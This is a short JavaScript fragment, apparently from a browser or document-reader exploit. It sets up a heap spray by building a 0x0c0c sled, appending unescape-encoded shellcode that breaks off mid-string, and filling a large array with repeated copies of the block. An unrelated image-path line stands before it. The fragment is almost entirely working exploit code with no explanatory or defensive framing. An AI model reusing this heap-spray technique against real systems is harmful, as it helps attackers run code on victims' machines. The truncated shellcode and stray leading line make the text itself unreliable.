 // shellcode.length = 276
var shellcode = unescape('%u4141%u4141%u63a5%u4a80%u000
// rop.length = 2
var rop = unescape('%u0c0c%u0c0c');
while (rop.length + 20 + 8 < 65536) rop+=rop;
slackspace = rop.substring(0, (0x0c0c-0x24)/2);
slackspace += shellcode;
slackspace += rop;
sp = slackspace.substring(0, 65536/2);
while(sp.length < 0x80000) sp += sp;
block = sp.substring(0, 0x80000 - (0x1020-0x08) / 2);
var arr = new Array();
for (i=0;i<0x1f0;i++) arr[i]=block+"s";